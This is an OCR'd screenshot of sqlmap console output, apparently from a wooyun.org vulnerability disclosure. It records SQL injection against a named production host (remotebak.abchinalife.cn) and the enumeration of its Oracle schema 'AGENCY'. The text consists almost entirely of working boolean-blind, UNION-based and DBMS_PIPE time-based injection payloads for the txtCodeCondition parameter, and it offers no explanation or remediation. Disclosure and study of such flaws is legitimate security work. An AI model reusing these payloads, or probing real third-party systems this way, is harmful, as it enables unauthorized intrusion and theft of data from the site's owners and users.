 管理员: C:\Windows\System32\cmd.exe
[*] starting at 23:43:34
[23:43:34] [INFO] resuming back-end DBMS 'oracle'
[23:43:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3450'
OR (5384=5384)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1342'
UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113
)||CHR(99)||CHR(117)||CHR(87)||CHR(119)||CHR(84)||CHR(75)||CHR(97)||CHR(70)||CHR
(69)||CHR(85)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5956=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)||CHR(120)||CHR(110),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[23:43:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:43:34] [INFO] fetching current database
[23:43:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'AGENCY'
[23:43:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\remotebak.abchinalife.cn'
[*] shutting down at 23:43:34
www.wooyun.org